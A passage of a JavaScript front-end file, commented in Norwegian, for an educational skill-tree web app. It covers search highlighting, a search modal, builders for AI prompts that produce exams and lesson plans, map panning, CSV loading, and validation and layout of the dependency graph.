      map.push(i);
    }
  }
  return { norm: norm, map: map };
}

function searchTerms(query) {
  return searchIndex(query).norm.split(/\s+/).filter(Boolean);
}

/* Skriver teksten inn i `el` med hvert treff pakket i <mark>. Returnerer
   om noe ble markert, slik at den som kaller kan sortere navnetreff først. */
function renderHighlighted(el, text, terms) {
  const source = String(text == null ? '' : text);
  const indexed = searchIndex(source);
  const norm = indexed.norm;
  const map = indexed.map;

  // Finn alle treffintervaller først, slå sammen overlappende, og skriv så
  // teksten én gang. Å skrive den per term ville doble teksten når to
  // termer treffer samme sted.
  const spans = [];
  terms.forEach(term => {
    if (!term) return;
    let from = 0;
    for (;;) {
      const j = norm.indexOf(term, from);
      if (j < 0) break;
      spans.push([map[j], map[j + term.length - 1] + 1]);
      from = j + term.length;
    }
  });

  if (!spans.length) {
    el.appendChild(document.createTextNode(source));
    return false;
  }

  spans.sort((a, b) => a[0] - b[0]);
  const merged = [spans[0]];
  for (let i = 1; i < spans.length; i++) {
    const last = merged[merged.length - 1];
    if (spans[i][0] <= last[1]) last[1] = Math.max(last[1], spans[i][1]);
    else merged.push(spans[i]);
  }

  let cursor = 0;
  merged.forEach(span => {
    const start = span[0];
    const end = span[1];
    if (start > cursor) el.appendChild(document.createTextNode(source.slice(cursor, start)));
    const mark = document.createElement('mark');
    mark.textContent = source.slice(start, end);
    el.appendChild(mark);
    cursor = end;
  });
  if (cursor < source.length) el.appendChild(document.createTextNode(source.slice(cursor)));
  return true;
}

/* Alle noder i temarekkefølge, med emnet og indeksnummeret de har i lista
   over læringsmål - samme nummerering, slik at et søketreff og et oppslag
   i lista viser det samme læringsmålet med det samme navnet. */
function searchCorpus() {
  const rows = [];
  themeList.forEach(entry => {
    entry.nodes.forEach(n => {
      rows.push({
        node: n,
        topic: entry.topic,
        label: entry.letter + ') ' + entry.topic,
        name: n.name,
        description: n.description || '',
      });
    });
  });
  return rows;
}

function searchMatches(query) {
  const terms = searchTerms(query);
  if (!terms.length) return { terms: terms, hits: [] };

  const hits = [];
  searchCorpus().forEach(row => {
    const name = searchIndex(row.name).norm;
    const description = searchIndex(row.description).norm;
    const topic = searchIndex(row.topic).norm;
    const hay = name + ' ' + description + ' ' + topic;
    if (!terms.every(term => hay.indexOf(term) >= 0)) return;
    // Navnetreff først: den som søker på et ord som STÅR i navnet, leter
    // nesten alltid etter akkurat den noden.
    hits.push({ row: row, inName: terms.some(term => name.indexOf(term) >= 0) });
  });

  hits.sort((a, b) => (b.inName ? 1 : 0) - (a.inName ? 1 : 0));
  return { terms: terms, hits: hits };
}

// Modalen bygges lat, én gang, og gjenbrukes - som de andre vinduene.
function ensureSearchModal() {
  let overlay = document.getElementById('search-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'search-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeSearchModal();
  });

  const modal = document.createElement('div');
  modal.id = 'search-modal';

  const header = document.createElement('div');
  header.id = 'search-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('search.heading');
  header.appendChild(h2);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeSearchModal);
  header.appendChild(closeBtn);

  modal.appendChild(header);

  const field = document.createElement('div');
  field.id = 'search-field';
  const input = document.createElement('input');
  input.type = 'search';
  input.id = 'search-input';
  input.autocomplete = 'off';
  input.placeholder = t('search.placeholder');
  input.setAttribute('aria-label', t('search.placeholder'));
  input.addEventListener('input', () => renderSearchBody());
  input.addEventListener('keydown', e => {
    // Enter hopper til det øverste treffet, slik at man kan skrive et ord
    // og trykke Enter uten å flytte hånda til musa.
    if (e.key !== 'Enter') return;
    const first = document.querySelector('#search-body .search-item-name');
    if (first) first.click();
  });
  field.appendChild(input);
  modal.appendChild(field);

  const body = document.createElement('div');
  body.id = 'search-body';
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeSearchModal();
  });

  return overlay;
}

function renderSearchBody() {
  const body = document.getElementById('search-body');
  const input = document.getElementById('search-input');
  if (!body || !input) return;
  body.innerHTML = '';

  const query = input.value.trim();
  if (!query) {
    const hint = document.createElement('p');
    hint.className = 'search-note';
    hint.textContent = t('search.hint');
    body.appendChild(hint);
    return;
  }

  const result = searchMatches(query);
  const terms = result.terms;
  const hits = result.hits;

  if (!hits.length) {
    const none = document.createElement('p');
    none.className = 'search-note';
    none.textContent = t('search.noResults', { query: query });
    body.appendChild(none);
    return;
  }

  const count = document.createElement('p');
  count.className = 'search-note';
  count.textContent = hits.length === 1 ? t('search.countOne') : t('search.countMany', { n: hits.length });
  body.appendChild(count);

  const progress = getProgress();
  const ul = document.createElement('ul');
  ul.id = 'search-results';

  hits.forEach(hit => {
    const row = hit.row;
    const n = row.node;
    const status = goalStatus(n, progress);

    const li = document.createElement('li');
    li.className = 'search-item status-' + status.kind;

    const jump = document.createElement('button');
    jump.type = 'button';
    jump.className = 'search-item-name';
    jump.title = t('search.openNode');
    jump.appendChild(document.createTextNode(n.goalIndex + ') '));
    renderHighlighted(jump, n.name, terms);
    jump.addEventListener('click', () => {
      closeSearchModal();
      scrollNodeIntoView(n.id);
      openDetail(n.id);
    });
    li.appendChild(jump);

    const meta = document.createElement('div');
    meta.className = 'search-item-meta';
    const topic = document.createElement('span');
    topic.className = 'search-item-topic';
    renderHighlighted(topic, row.label, terms);
    meta.appendChild(topic);
    const badge = document.createElement('span');
    badge.className = 'search-item-status';
    badge.textContent = status.symbol + ' ' + status.text;
    if (status.title) badge.title = status.title;
    meta.appendChild(badge);
    li.appendChild(meta);

    if (row.description) {
      const desc = document.createElement('div');
      desc.className = 'search-item-description';
      const lead = document.createElement('span');
      lead.className = 'search-item-leadin';
      lead.textContent = learnerLeadIn(n.type);
      desc.appendChild(lead);
      desc.appendChild(document.createTextNode(' '));
      renderHighlighted(desc, row.description, terms);
      li.appendChild(desc);
    }

    ul.appendChild(li);
  });

  body.appendChild(ul);
}

function openSearchModal() {
  const overlay = ensureSearchModal();
  overlay.classList.add('open');
  renderSearchBody();
  const input = document.getElementById('search-input');
  if (input) {
    input.select();
    input.focus();
  }
}

function closeSearchModal() {
  const overlay = document.getElementById('search-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Prøvegenerator: KI-instruks for en prøve basert på mestrede noder    */
/* ------------------------------------------------------------------ */

function setupExamButton() {
  const actions = ensureActionMenu();
  if (!actions) return;

  const widget = document.createElement('div');
  widget.id = 'exam-widget';

  const countLabel = document.createElement('label');
  countLabel.id = 'exam-count-label';
  countLabel.textContent = t('exam.countLabel');
  const countInput = document.createElement('input');
  countInput.type = 'number';
  countInput.id = 'exam-count';
  countInput.min = '1';
  countInput.max = '50';
  countInput.value = '10';
  countInput.setAttribute('aria-label', t('exam.countAria'));
  countLabel.appendChild(countInput);
  widget.appendChild(countLabel);

  const examBtn = document.createElement('button');
  examBtn.id = 'exam-btn';
  examBtn.type = 'button';
  examBtn.textContent = t('exam.button');
  examBtn.title = t('exam.title');
  widget.appendChild(examBtn);

  examBtn.addEventListener('click', () => {
    const original = examBtn.textContent;
    const progress = getProgress();
    const masteredNodes = allNodes.filter(n => isNodeMastered(n, progress));

    if (!masteredNodes.length) {
      examBtn.textContent = t('exam.none');
      setTimeout(() => { examBtn.textContent = original; }, 1800);
      return;
    }

    const count = Math.min(50, Math.max(1, parseInt(countInput.value, 10) || 10));
    countInput.value = count;
    const text = composeExamInstruction(masteredNodes, count);

    trackCopy('exam', { node_count: masteredNodes.length, task_count: count });

    navigator.clipboard.writeText(text).then(() => {
      examBtn.textContent = t('copied');
      setTimeout(() => { examBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });

  actions.appendChild(widget);
}


// Setter sammen en KI-instruks for å lage en prøve på tvers av alle noder
// eleven (eller læreren) har markert som mestret - ikke bare én enkelt node
// slik composeInstruction() gjør. Prøven trenger ikke dekke alle mestrede
// noder; instruksen ber KI-en velge et representativt utvalg på `count`
// oppgaver som til sammen dekker flest mulig av dem.
function composeExamInstruction(nodes, count) {
  const list = nodes.map(n => {
    const tags = [promptTypeTag(n.type)];
    if (treeUsesAids() && n.aids.length) tags.push(aidsTagText(n.aids));
    return `- ${n.name} [${tags.join(', ')}]: ${descriptionInline(n.description)}`;
  }).join('\n');

  return composePrompt('exam', {
    hasConcepts: nodes.some(n => n.type === 'concept'),
    allConcepts: nodes.length > 0 && nodes.every(n => n.type === 'concept'),
    aidsText: aidsTextFor(nodes),
    multipleAids: nodes.some(n => (n.aids || []).length > 1),
    vars: {
      nodeCount: nodes.length,
      taskCount: count,
      nodeList: list,
      aidsText: aidsTextFor(nodes),
    },
  });
}

/* Merkelappene i instruksen er verdien rett fra CSV-en, som nå ER
   engelsk ('skill'/'concept') og dermed matcher ordlyden i
   prompts/practice-tutor.json. Se typeLabelText() for etiketten MENNESKER ser. */
function promptTypeTag(type) {
  return type;
}

/* Hjelpemiddelteksten for et UTVALG noder: ta med avsnittet for hver del
   som faktisk er representert, aldri begge hvis bare den ene er det. */
function aidsTextFor(nodes) {
  if (!treeUsesAids()) return '';
  const seen = new Set();
  nodes.forEach(n => (n.aids || []).forEach(l => seen.add(l)));
  return Array.from(seen).sort((a, b) => a - b)
    .map(l => { const lv = aidsLevel(l); return lv ? aidsTagText([l]) + ': ' + lv.model : ''; })
    .filter(Boolean)
    .join('\n');
}

/* ------------------------------------------------------------------ */
/* Undervisningsopplegg: KI-instruks for én konkret undervisningsøkt    */
/* ------------------------------------------------------------------ */

// De valgte nodene, sortert slik de bør undervises: nivaa først (en
// forutsetning har alltid lavere nivå enn det som bygger på den, også på
// tvers av emner - se computeLevels), deretter læringsmålkode som stabil
// tie-break.
function getLessonSelectionNodes() {
  return allNodes
    .filter(n => lessonSelection.has(n.id))
    .sort((a, b) => a.nivaa - b.nivaa || compareByGoalIndex(a, b));
}

function updateLessonPlanBar() {
  const countLabel = document.getElementById('lesson-plan-count');
  const btn = document.getElementById('lesson-plan-btn');
  if (!countLabel || !btn) return;
  const n = lessonSelection.size;
  countLabel.textContent = n === 0
    ? t('lesson.selectedNone')
    : n === 1 ? t('lesson.selectedOne') : t('lesson.selectedMany', { n: n });
  btn.disabled = n === 0;
}

// Fordeler den oppgitte lengden på økta: starter og gjenhenting har fast
// lengde, resten deles likt mellom de valgte læringsmålene (overskytende
// minutter går til de første målene, så summen alltid går opp). Motoren
// regner dette ut i stedet for å overlate fordelingen til KI-en, slik at
// læreren får en forutsigbar timeplan uansett hvilken modell hen bruker.
function buildLessonSchedule(nodes, totalMinutes) {
  const teachingTotal = Math.max(nodes.length, totalMinutes - LESSON_STARTER_MIN - LESSON_RECALL_MIN);
  const base = Math.floor(teachingTotal / nodes.length);
  const extra = teachingTotal - base * nodes.length;

  const lines = [];
  let t = 0;
  const line = CORE.prompts.lessonPlan.sections._scheduleLines;
  lines.push(fill(line.starter, { from: t, to: t + LESSON_STARTER_MIN }));
  t += LESSON_STARTER_MIN;

  nodes.forEach((node, i) => {
    const len = base + (i < extra ? 1 : 0);
    const diag = Math.min(LESSON_DIAGNOSTIC_MIN, Math.max(1, len - 1));
    lines.push(fill(line.goal, { from: t, to: t + len, index: i + 1, name: node.name, diagnostic: diag }));
    t += len;
  });

  lines.push(fill(line.recall, { from: t, to: t + LESSON_RECALL_MIN }));
  t += LESSON_RECALL_MIN;

  return { text: lines.join('\n'), perGoal: base, tight: base < LESSON_MIN_GOAL_BLOCK, total: t };
}

// Fast metodikk-tekst, lik for alle fag. Ligger hardkodet her (ikke i CSV
// og ikke i config.js) på samme måte som BEGREP_TEST_GUIDANCE: dette er
// didaktikk som gjelder på tvers av fag, ikke fagspesifikt innhold.






// Setter sammen KI-instruksen for en hel undervisningsøkt. I motsetning til
// composeInstruction() (som henvender seg til ELEVEN om én node) og
// composeExamInstruction() (som bygger på MESTREDE noder) henvender denne
// seg til LÆREREN, og bygger på noder som ennå ikke er mestret - de som
// skal undervises.
//
// Merk et bevisst valg: forutsetningene (forfedrene til de valgte nodene)
// antas mestret uansett hva som faktisk er huket av i treet, og det gis
// ingen advarsel til læreren om manglende forutsetninger. En lærer som ikke
// orker å krysse av alt ville ellers druknet i advarsler. Hvilke
// forutsetninger som faktisk mangler, vises i stedet som status i
// læringsmål-lista (se goalStatus).
function composeLessonPlanInstruction(nodes, totalMinutes) {
  const schedule = buildLessonSchedule(nodes, totalMinutes);

  const goalList = nodes.map((n, i) => {
    const tags = [promptTypeTag(n.type)];
    if (treeUsesAids() && n.aids.length) tags.push(aidsTagText(n.aids));
    return `${i + 1}. ${n.name} [${tags.join(', ')}]\n   ${descriptionInline(n.description)}`;
  }).join('\n');

  // Forutsetningene utledes fra avhenger_av-kjeden, som i composeInstruction()
  // - læreren velger kun målene for økta.
  const selectedIds = new Set(nodes.map(n => n.id));
  const prerequisites = [];
  const seen = new Set();
  nodes.forEach(node => {
    getAllAncestors(node).forEach(a => {
      if (selectedIds.has(a.id) || seen.has(a.id)) return;
      seen.add(a.id);
      prerequisites.push(a);
    });
  });

  return composePrompt('lessonPlan', {
    ancestors: prerequisites,
    hasConcepts: nodes.some(n => n.type === 'concept'),
    tight: schedule.tight,
    aidsText: aidsTextFor(nodes),
    multipleAids: nodes.some(n => (n.aids || []).length > 1),
    vars: {
      goalCount: nodes.length,
      totalMinutes: schedule.total,
      perGoal: schedule.perGoal,
      goalList: goalList,
      prerequisiteList: prerequisites.sort(compareByGoalIndex).map(a => '- ' + a.name).join('\n'),
      schedule: schedule.text,
      starterMinutes: LESSON_STARTER_MIN,
      recallMinutes: LESSON_RECALL_MIN,
      aidsText: aidsTextFor(nodes),
    },
  });
}

// Zoomer ut (aldri inn utover 100%) og flytter visningen slik at hele
// grafen - alle emne-kolonner - får plass i det synlige området.
function fitToView() {
  const scrollEl = document.getElementById('graph-scroll');
  const container = document.getElementById('graph-container');
  const contentWidth = parseInt(container.style.width, 10) || container.scrollWidth;
  const contentHeight = parseInt(container.style.height, 10) || container.scrollHeight;
  if (!contentWidth || !contentHeight) return;

  const margin = 0.92; // litt luft rundt kartet
  const fit = Math.min(
    (scrollEl.clientWidth / contentWidth) * margin,
    (scrollEl.clientHeight / contentHeight) * margin,
    1
  );
  setZoom(fit);
  scrollEl.scrollLeft = 0;
  scrollEl.scrollTop = 0;
}

function setupPanning() {
  const scrollEl = document.getElementById('graph-scroll');
  const DRAG_THRESHOLD = 4;
  let isPanning = false;
  let didDrag = false;
  let startX = 0, startY = 0, startScrollLeft = 0, startScrollTop = 0;

  scrollEl.addEventListener('mousedown', e => {
    if (e.button !== 0) return;
    /* A NODE IS PART OF THE MAP, SO YOU CAN GRAB IT AND DRAG.
       `.node-box` used to be excluded here, which made a quarter of the
       visible surface refuse to pan at all — and far more than that inside a
       dense column, where the boxes are most of what there is to put the
       cursor on. Panning from a node is safe because the click that would
       open the detail panel is already suppressed after a real drag: see the
       capture-phase click handler below, which fires before the node's own
       click listener (createNodeElement in this file). Controls inside a node
       — the mastery checkbox, the aid-level tag — are still excluded, since
       dragging is not what you meant when you pressed one of those. */
    if (e.target.closest('input, a, button, textarea, select, label')) return;
    isPanning = true;
    didDrag = false;
    startX = e.clientX;
    startY = e.clientY;
    startScrollLeft = scrollEl.scrollLeft;
    startScrollTop = scrollEl.scrollTop;
    scrollEl.classList.add('panning');
  });

  window.addEventListener('mousemove', e => {
    if (!isPanning) return;
    const dx = e.clientX - startX;
    const dy = e.clientY - startY;
    if (!didDrag && (Math.abs(dx) > DRAG_THRESHOLD || Math.abs(dy) > DRAG_THRESHOLD)) {
      didDrag = true;
    }
    if (didDrag) {
      scrollEl.scrollLeft = startScrollLeft - dx;
      scrollEl.scrollTop = startScrollTop - dy;
    }
  });

  window.addEventListener('mouseup', () => {
    if (!isPanning) return;
    isPanning = false;
    scrollEl.classList.remove('panning');
    /* Clear the drag flag AFTER the click event that follows this mouseup, so
       the handler below still sees it, but a drag that ends without any click
       — released outside the window, say — cannot leave it set and swallow
       the next real click on a node. Matters more now that a drag can start
       on a node box. */
    setTimeout(() => { didDrag = false; }, 0);
  });

  // Hindre at et klikk på en node åpner detaljpanelet når museklikket
  // faktisk var starten på et dra (f.eks. dra-panorering som slutter oppå en node).
  scrollEl.addEventListener('click', e => {
    if (didDrag) {
      e.stopPropagation();
      e.preventDefault();
      didDrag = false;
    }
  }, true);
}

async function init() {
  setupPanning();
  setupZoom();
  setupHelpButton();
  setupCourseInfoButton();
  setupGoalIndexButton();
  setupSearchButton();
  setupExamButton();
  if (SHOW_MOTIVATION_BUTTON) setupMotivationButton();
  /* Sist i panelet: «ta treet med deg» er det sjeldneste av valgene, og
     det eneste som ikke handler om å bruke treet her og nå. */
  setupDownloadButton();
  try {
    /* Nodene er allerede lest av bootstrap() - tree.csv er ÉN fil, og den
       måtte leses først for å finne treets språk. Eksamensoppgaver er en
       egen, valgfri fil: de fleste trær har dem ikke, og kolonnene deres
       ligner ikke nodenes nok til at de hører hjemme i samme tabell. */
    buildNodeIndex(NODE_ROWS);
    /* exams.csv hentes bare når treet sier at den finnes. Alternativet -
       å prøve og ta imot en 404 - virker like godt, men legger igjen en
       rød linje i konsollen for en fil som er valgfri, og det er nettopp
       den slags støy som får en lærer til å tro at noe er i stykker. */
    const exams = FEATURES.exams ? await fetchText('exams.csv').catch(() => null) : null;
    EXAMS_CSV_TEXT = exams;
    buildExamIndex(exams ? parseCsv(exams) : []);
    validateReferences();
    validateDag();

    renderErrorBanner();
    computeLevels();
    deriveTopicOrder();
    publishEffectiveConfig();
    layoutAndRender();
    updateProgressUI();
  } catch (err) {
    console.error('Kunne ikke laste ferdighetstreet:', err);
    validationErrors.push(t('loadError', { message: err.message }));
    renderErrorBanner();
  }
}

function fetchText(path) {
  const pre = preloaded(path);
  if (pre !== undefined) return Promise.resolve(pre);
  return fetch(path).then(res => {
    if (!res.ok) throw new Error(`Fant ikke ${path} (status ${res.status})`);
    return res.text();
  });
}

function parseCsv(text) {
  const result = Papa.parse(text, { header: true, skipEmptyLines: true });
  if (result.errors && result.errors.length) {
    result.errors.forEach(e => pushError('errorCsv', { message: e.message, row: e.row }));
  }
  return result.data;
}

/* ------------------------------------------------------------------ */
/* Indeksering av data                                                  */
/* ------------------------------------------------------------------ */

/* ------------------------------------------------------------------ */
/* Hjelpemiddelnivåer (`aids`)                                          */
/*                                                                      */
/* Kolonnen `aids` i tree.csv er enten `0` eller en semikolonliste av    */
/* nivåtall: `1`, `1;2`, `1;3`. Samme separator som `depends_on`, så     */
/* konvensjonen er ikke ny i fila.                                       */
/*                                                                      */
/* `0` og tomt betyr det samme: INGEN merkelapp. Et fag uten en slik     */
/* inndeling setter bare 0 overalt og trenger ingen konfigurasjon — det  */
/* er derfor `features.aids`-bryteren er borte. Om merkelappene vises i  */
/* det hele tatt utledes av DATAENE, ikke av et flagg noen kan glemme.   */
/*                                                                      */
/* Begreper anbefales å stå på 0: en hjelpemiddelregel beskriver hvordan */
/* en ferdighet UTFØRES, og et begrep utføres ikke. Se AGENTS.md.        */
/* ------------------------------------------------------------------ */

function parseAids(raw) {
  return String(raw || '')
    .split(';')
    .map(s => parseInt(s.trim(), 10))
    .filter(n => Number.isInteger(n) && n > 0)
    .sort((a, b) => a - b);
}

function aidsConfig() { return (CONFIG && CONFIG.aids) || null; }

function aidsLevel(n) {
  const cfg = aidsConfig();
  if (!cfg) return null;
  return (cfg.levels || []).filter(l => l.level === n)[0] || null;
}

/* Merkelappteksten. Ett nivå → «Del 1» (eller nivåets eget `name`).
   Flere → «Del 1+2». En sammensatt lapp har ALLTID ord på seg: fargene
   skiller seg på kulør, ikke på lyshet, så teksten er det som bærer
   betydningen. Se kommentaren ved --aid-* i tokens.css. */
function aidsTagText(levels) {
  const cfg = aidsConfig();
  if (!cfg || !levels.length) return '';
  const noun = cfg.label || '';
  if (levels.length === 1) {
    const one = aidsLevel(levels[0]);
    if (one && one.name) return one.name;
    return (noun ? noun + ' ' : '') + levels[0];
  }
  return (noun ? noun + ' ' : '') + levels.join('+');
}

/* Vises merkelappene på dette treet? Ja hvis minst én node nevner et
   nivå. Utledet, ikke konfigurert. */
function treeUsesAids() {
  return !!aidsConfig() && allNodes.some(n => n.aids && n.aids.length);
}

/* Merkelappen. Knapp, ikke <span>: den er klikkbar og sender leseren til
   hjelpemiddelavsnittet i detaljpanelet, som er det ENESTE stedet en
   elev får vite hva nivået faktisk betyr. */
function makeAidsTag(node) {
  const levels = node.aids || [];
  if (!levels.length) return null;
  const btn = document.createElement('button');
  btn.type = 'button';
  btn.className = 'aidtag' + (levels.length > 1 ? ' aidtag--split' : '');
  btn.textContent = aidsTagText(levels);
  btn.title = t('aids.tagTitle');

  if (levels.length === 1) {
    btn.style.background = aidsColor(levels[0]);
  } else {
    /* Like brede striper, én per nivå, i nivårekkefølge. */
    const step = 100 / levels.length;
    const stops = levels.map((lv, i) =>
      `${aidsColor(lv)} ${i * step}%, ${aidsColor(lv)} ${(i + 1) * step}%`).join(', ');
    btn.style.background = `linear-gradient(90deg, ${stops})`;
  }

  btn.addEventListener('click', e => {
    e.stopPropagation();
    openCourseInfoModal(true);
  });
  return btn;
}

/* Fargen er bundet til NIVÅET, ikke til faget: nivå 1 er alltid --aid-1.
   Det er det som gjør at en norsk «Del 1» og en IB «Paper 1» ser like ut,
   og som holder hex-verdier ute av et tres egne filer. */
function aidsColor(level) {
  const n = ((level - 1) % 5) + 1;
  return `var(--aid-${n})`;
}

function buildNodeIndex(rows) {
  nodesById = new Map();
  allNodes = [];
  rows.forEach(row => {
    const id = (row.id || '').trim();
    if (!id) return;
    const node = {
      id,
      type: (row.type || '').trim(),
      topic: (row.topic || '').trim() || t('defaultTopic'),
      name: (row.name || '').trim(),
      description: (row.description || '').trim(),
      depends_on: (row.depends_on || '').split(';').map(s => s.trim()).filter(Boolean),
      aids: parseAids(row.aids),
      instruction: (row.instruction || '').trim(),
      children: [],
      nivaa: 0,
      x: 0,
      y: 0,
    };
    nodesById.set(id, node);
    allNodes.push(node);
  });

  allNodes.forEach(node => {
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (dep) dep.children.push(node.id);
    });
  });
}

function buildExamIndex(rows) {
  examsByNode = new Map();
  rows.forEach(row => {
    const nodeId = (row.node_id || '').trim();
    if (!nodeId) return;
    if (!examsByNode.has(nodeId)) examsByNode.set(nodeId, []);
    examsByNode.get(nodeId).push({
      year: (row.year || '').trim(),
      season: (row.season || '').trim(),
      aids: (row.aids || '').trim(),
      number: (row.number || '').trim(),
      url: (row.url || '').trim(),
    });
  });
}

/* ------------------------------------------------------------------ */
/* Validering                                                           */
/* ------------------------------------------------------------------ */

function validateReferences() {
  allNodes.forEach(node => {
    node.depends_on.forEach(depId => {
      if (!nodesById.has(depId)) {
        pushError('errorUnknownDep', { id: node.id, dep: depId });
      }
    });
    if (node.topic === 'Annet' && !TOPIC_ORDER.includes('Annet')) {
      pushError('errorNoTopic', { id: node.id, topic: t('defaultTopic') });
    }
  });
  examsByNode.forEach((rows, nodeId) => {
    if (!nodesById.has(nodeId)) {
      pushError('errorUnknownExamNode', { id: nodeId });
    }
  });
}

function validateDag() {
  const WHITE = 0, GRAY = 1, BLACK = 2;
  const color = new Map(allNodes.map(n => [n.id, WHITE]));
  const stack = [];

  function visit(node) {
    color.set(node.id, GRAY);
    stack.push(node.id);
    for (const depId of node.depends_on) {
      const dep = nodesById.get(depId);
      if (!dep) continue;
      const c = color.get(dep.id);
      if (c === GRAY) {
        const cycleStart = stack.indexOf(dep.id);
        const cycle = stack.slice(cycleStart).concat(dep.id);
        pushError('errorCycle', { cycle: cycle.join(' → ') });
      } else if (c === WHITE) {
        visit(dep);
      }
    }
    stack.pop();
    color.set(node.id, BLACK);
  }

  allNodes.forEach(node => {
    if (color.get(node.id) === WHITE) visit(node);
  });
}

/* En config-feil oppdages FØR språkfila er lastet - den er jo funnet i
   fila som sier hvilket språk treet er på. Derfor lagres den som nøkkel
   og verdier, og oversettes først når den skal vises. */
function pushError(key, vars) {
  validationErrors.push({ key: key, vars: vars });
}

function errorText(e) {
  if (typeof e === 'string') return e;
  const main = t(e.key, e.vars);
  return e.vars && e.vars.guess ? main + ' ' + t('errorDidYouMean', { key: e.vars.guess }) : main;
}

function renderErrorBanner() {
  const banner = document.getElementById('error-banner');
  if (!validationErrors.length) {
    banner.classList.remove('visible');
    banner.textContent = '';
    return;
  }
  const lines = validationErrors.map(errorText);
  console.warn('Ferdighetstre-validering fant problemer:\n' + lines.join('\n'));
  banner.textContent = t('errorBanner', { n: lines.length }) + '\n' + lines.join('\n');
  banner.classList.add('visible');
}

/* ------------------------------------------------------------------ */
/* Layout: emne-kolonner, lagdelt graf + barycenter innad i hver kolonne */
/* ------------------------------------------------------------------ */

// Grafen deles i én kolonne per "emne" (fagområde). Uten dette havner alle
// noder på samme rad basert på lengste sti fra en rot-node *i hele grafen*,
// slik at helt urelaterte tema (f.eks. prosentregning og statistikk) tvinges
// sammen på de samme radene og gir svært brede, uoversiktlige rader. Med
// kolonner får hvert emne vokse nedover i sitt eget tempo, og brede rader
// innad i en kolonne brytes i tillegg over flere rader (se wrapLevelRows).

function groupByColumn() {
  const columns = new Map();
  allNodes.forEach(node => {
    if (!columns.has(node.topic)) columns.set(node.topic, []);
    columns.get(node.topic).push(node);
  });
  const known = TOPIC_ORDER.filter(t => columns.has(t));
  const unknown = [...columns.keys()]
    .filter(t => !TOPIC_ORDER.includes(t))
    .sort((a, b) => a.localeCompare(b, 'nb'));
  return [...known, ...unknown].map(topic => ({ topic, nodes: columns.get(topic) }));
}

// Nivå per node = lengste sti fra en rot-node i HELE grafen (ikke bare innad i
// kolonnen). Dette er bevisst globalt: hvis f.eks. en node i én kolonne
// avhenger av noe som ligger dypt nede i en annen kolonne, skal hele
// undertreet dens starte tilsvarende langt ned - ikke øverst i sin egen
// kolonne. Kolonner som ikke har noen eksterne avhengigheter starter
// fortsatt øverst (nivå 0), som før.
function computeLevels() {
  const memo = new Map();
  const inProgress = new Set();

  function level(node) {
    if (memo.has(node.id)) return memo.get(node.id);
    if (inProgress.has(node.id)) return 0; // syklus - allerede rapportert av validateDag
    inProgress.add(node.id);
    let lvl = 0;
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (dep) lvl = Math.max(lvl, level(dep) + 1);
    });
    inProgress.delete(node.id);
    memo.set(node.id, lvl);
    return lvl;
  }

  allNodes.forEach(node => {
    node.nivaa = level(node);
  });
}

/* Temarekkefølgen er kolonnerekkefølgen fra venstre mot høyre, og den
   UTLEDES når `topicOrder` ikke er oppgitt: sortert på laveste nivå blant
   temaets noder, så på median nivå, så alfabetisk.

   Poenget med laveste nivå er at toppen av hver kolonne da danner en trapp
   nedover fra venstre mot høyre - står et tema langt til høyre, er det
   fordi du må lenger ned i treet før du kan begynne på det. Bildet viser
   dermed sin egen sorteringsregel, og en lærer leser treet i den
   rekkefølgen faget kan tas.

   Median er med som nummer to nøkkel fordi ETT trivielt inngangsemne på
   nivå 0 ellers river hele temaet helt til venstre, selv om resten av det
   ligger dypt. Alfabetisk til slutt, fordi det er den eneste tie-breaken
   som ikke flytter seg når læreren sorterer om i regnearket sitt. */
function deriveTopicOrder() {
  if (TOPIC_ORDER.length) return;   // en oppgitt rekkefølge vinner alltid

  const levels = new Map();
  allNodes.forEach(node => {
    if (!levels.has(node.topic)) levels.set(node.topic, []);
    levels.get(node.topic).push(node.nivaa);
  });

  const locale = (LANG && (LANG.htmlLang || LANG.code)) || 'nb';
  const stats = [...levels.entries()].map(([topic, lv]) => {
    const sorted = [...lv].sort((a, b) => a - b);
    const mid = Math.floor(sorted.length / 2);
    return {
      topic: topic,
      min: sorted[0],
      median: sorted.length % 2 ? sorted[mid] : (sorted[mid - 1] + sorted[mid]) / 2,
    };
  });

  stats.sort((a, b) =>
    a.min - b.min ||
    a.median - b.median ||
    a.topic.localeCompare(b.topic, locale));

  TOPIC_ORDER = stats.map(s => s.topic);
}

/* Utleder du noe, skylder du brukeren å se hva du utledet. Byggersida på
   /make-your-own/ viser dette som «slik forsto jeg innstillingene dine»;
   her legges det bare fram. */
function publishEffectiveConfig() {
  if (typeof window === 'undefined') return;
  window.AIST_EFFECTIVE_CONFIG = {
    title: CONFIG.title || '',
    description: CONFIG.description || '',
    language: CONFIG.language || '',
    languageName: CONVERSATION_LANGUAGE,
    subjectFamily: CONFIG.subjectFamily || '',
    learner: LEARNER_KEY,
    learnerWord: (LEARNER && LEARNER.definite) || '',
    learnerDerived: !CONFIG.learner,
    storageKey: STORAGE_KEY,
    topicOrder: TOPIC_ORDER.slice(),
    topicOrderDerived: !(CONFIG.topicOrder && CONFIG.topicOrder.length),
    features: Object.assign({}, FEATURES),
    slots: Object.assign({}, CONFIG.slots || {}),
    aids: CONFIG.aids || null,
    nodeCount: allNodes.length,
    skillCount: allNodes.filter(n => n.type === 'skill').length,
    conceptCount: allNodes.filter(n => n.type === 'concept').length,
    rootCount: allNodes.filter(n => !n.depends_on.length).length,
    depth: allNodes.reduce((m, n) => Math.max(m, n.nivaa), 0) + 1,
    promptOverrides: Object.keys(PROMPT_ROWS),
    errors: validationErrors.map(errorText),
  };
  window.dispatchEvent(new CustomEvent('aist:ready', { detail: window.AIST_EFFECTIVE_CONFIG }));
}

function assignOrderIndex(row) {
  row.forEach((node, i) => { node.orderIndex = i; });
}

function barycenterSortRow(row, relationField, idsInColumn) {
  row.forEach(node => {
    const related = node[relationField]
      .filter(id => idsInColumn.has(id))
      .map(id => nodesById.get(id))
      .filter(Boolean);
